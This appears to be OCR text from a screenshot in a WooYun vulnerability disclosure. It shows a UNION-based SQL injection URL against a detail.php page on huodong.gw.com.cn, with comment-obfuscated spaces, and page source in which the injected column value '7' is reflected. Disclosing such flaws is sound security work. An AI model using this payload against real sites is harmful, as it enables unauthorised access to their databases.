 huodong.gw.com.cn/gold230/detail.php?type=all&id=111/**/and/**/1=2/**/union/**/select/**/1,2,
百度
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
大智慧 大智慧官网 产品 手机行情 视频 路演 下载 活动 数据
源: http://huodong.gw.com.cn/gold230/detail.php?type=all&id=111/**/and/**/1=2/**/union/**/select/
文件(F) 编辑(E) 查看(V) 帮助(H)
第7个字段
12 <script type="text/javascript" src="js/jquery.SuperSlide.js"></script>
13 <script type="text/javascript" src="js/detail.js"></script>
14 </head>
15 <body class="product-page gold-page-detail">
16 <input type='hidden' id="js_init_url" name="js_init_url" value="7" />
17 <!-- 头部 -->
18 <div class="header">
19 <div class="innerwrap clearfix">
20 <img src="images/logo.png" class="logo"/>
www.wooyun.org